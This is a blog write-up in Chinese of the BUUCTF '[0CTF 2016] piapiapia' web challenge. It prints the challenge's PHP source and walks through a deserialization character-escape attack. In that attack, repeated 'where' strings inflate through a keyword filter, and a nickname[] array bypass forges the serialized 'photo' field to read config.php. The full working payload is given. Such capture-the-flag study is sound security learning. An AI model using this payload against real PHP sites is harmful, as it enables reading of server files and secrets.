BUUCTF-Web-[0CTF 2016]piapiapia
首页是一个登录页面,首先想到的是测试弱口令、万能密码、sql注入。

均测试失败,且没有提示用户名和密码哪个是对的,应该不会考察爆破。我们扫一下目录试试


发现www.zip,访问下载下来是网站备份文件

文件挺多的,先用seay审计一下看看有没有什么敏感的切入点,同时结合人工审计了解代码逻辑
// index.php 首页
<?php
require_once('class.php');
if($_SESSION['username']) {
header('Location: profile.php');
exit;
}
if($_POST['username'] && $_POST['password']) {
$username = $_POST['username'];
$password = $_POST['password'];
if(strlen($username) < 3 or strlen($username) > 16)
die('Invalid user name');
if(strlen($password) < 3 or strlen($password) > 16)
die('Invalid password');
if($user->login($username, $password)) {
$_SESSION['username'] = $username;
header('Location: profile.php');
exit;
}
else {
die('Invalid user name or password');
}
}
else {
?>
// html代码
<?php
}
?>
// class.php 类文件
<?php
require('config.php');
class user extends mysql{
private $table = 'users';
public function is_exists($username) {
$username = parent::filter($username);
$where = "username = '$username'";
return parent::select($this->table, $where);
}
public function register($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$key_list = Array('username', 'password');
$value_list = Array($username, md5($password));
return parent::insert($this->table, $key_list, $value_list);
}
public function login($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
if ($object && $object->password === md5($password)) {
return true;
} else {
return false;
}
}
public function show_profile($username) {
$username = parent::filter($username);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
return $object->profile;
}
public function update_profile($username, $new_profile) {
$username = parent::filter($username);
$new_profile = parent::filter($new_profile);
$where = "username = '$username'";
return parent::update($this->table, 'profile', $new_profile, $where);
}
public function __tostring() {
return __class__;
}
}
class mysql {
private $link = null;
public function connect($config) {
$this->link = mysql_connect(
$config['hostname'],
$config['username'],
$config['password']
);
mysql_select_db($config['database']);
mysql_query("SET sql_mode='strict_all_tables'");
return $this->link;
}
public function select($table, $where, $ret = '*') {
$sql = "SELECT $ret FROM $table WHERE $where";
$result = mysql_query($sql, $this->link);
return mysql_fetch_object($result);
}
public function insert($table, $key_list, $value_list) {
$key = implode(',', $key_list);
$value = '\'' . implode('\',\'', $value_list) . '\'';
$sql = "INSERT INTO $table ($key) VALUES ($value)";
return mysql_query($sql);
}
public function update($table, $key, $value, $where) {
$sql = "UPDATE $table SET $key = '$value' WHERE $where";
return mysql_query($sql);
}
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
public function __tostring() {
return __class__;
}
}
session_start();
$user = new user();
$user->connect($config);
// config.php flag存放在这里
<?php
$config['hostname'] = '127.0.0.1';
$config['username'] = 'root';
$config['password'] = '';
$config['database'] = '';
$flag = '';
?>
// profile.php 个人页面代码
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
$username = $_SESSION['username'];
$profile=$user->show_profile($username);
if($profile == null) {
header('Location: update.php');
}
else {
$profile = unserialize($profile); // 反序列化的点,这里会将你的信息反序列化出来
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo'])); // seay定位到了这里,这里profile变量可控,可能存在任意文件读取
?>
// register.php 注册代码
<?php
require_once('class.php');
if($_POST['username'] && $_POST['password']) {
$username = $_POST['username'];
$password = $_POST['password'];
if(strlen($username) < 3 or strlen($username) > 16)
die('Invalid user name');
if(strlen($password) < 3 or strlen($password) > 16)
die('Invalid password');
if(!$user->is_exists($username)) {
$user->register($username, $password);
echo 'Register OK!<a href="index.php">Please Login</a>';
}
else {
die('User name Already Exists');
}
}
else {
?>
// update.php
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {
$username = $_SESSION['username'];
if(!preg_match('/^\d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile)); // 这里将你的信息序列化存储
echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
}
else {
// html代码
?>
我这里是先进入到注册界面注册一个test/123账号,然后去看看其他页面的信息

login登录之后跳转到update.php,更新你的信息且存在一个文件上传点,这里我看到源码里把文件名md5了就不打算传马试了。先随便传点看看内容
去个人信息看看

到这里逻辑大概了解完毕。
结合我们上面的源码分析,update.php将$profile序列化之后存储,然后在profile.php中反序列化出来,文件读取中的是$profile['photo'],返回update.php可以发现$profile变量是我们上传的phone、email、nickname和上传文件内容。所以我们只要让上传文件的内容为config.php再解base64就可以读到flag了。

先本地测试看看正常的序列化字符串
// 测试代码
<?php
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5('123');
$s = serialize($profile);
echo $s.'</br>';
$p = unserialize($s);
echo $p['phone'].'</br>';
echo $p['email'].'</br>';
echo $p['nickname'].'</br>';
echo $p['photo'].'</br>';
echo "</br>";
var_dump($p);
?>
我们再看看class.php中86行的filter函数,对序列化信息进行了过滤,将SQL注入的几个关键字替换为hacker,看到替换,联想到字符逃逸,而where关键字跟hacker之间又有数量差,所以这样我们可以构造payload。
首先先构造我们后面的攻击语句,便于计算前面需要溢出多少字符。
";}s:5:“photo”;s:10:“config.php”;}

需要填充34个字符,所以前面要替换34个where,那么我们要在哪个参数替换呢?我们目前有三个参数:phone、email和nickname,前两个都是正则匹配不满足则退出,而nickname是匹配到正则才会退出,所以我们可以用数组绕过update.php中16行这里的正则和strlen()函数判断,所以我们可以让nickname溢出,从而实现逃逸。
payload:
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
我们重新开个靶机注册一个账号然后在update.php进行注入,登录之后好像就不能重新登录了
注入提交的时候抓包,修改nickname为nickname[]来绕过检测



提交成功,访问profile检查图片看源码,解base64即可

拿到flag。
本文来自博客园,作者:M0urn,转载请注明原文链接:https://www.cnblogs.com/M0urn/articles/17761239.html

![BUUCTF-Web-[0CTF 2016]piapiapia](https://img2023.cnblogs.com/blog/2733290/202310/2733290-20231013113246376-1816500164.png) 记BUUCTF-Web-[0CTF 2016]piapiapia的刷题WP...
记BUUCTF-Web-[0CTF 2016]piapiapia的刷题WP...

 浙公网安备 33010602011771号
浙公网安备 33010602011771号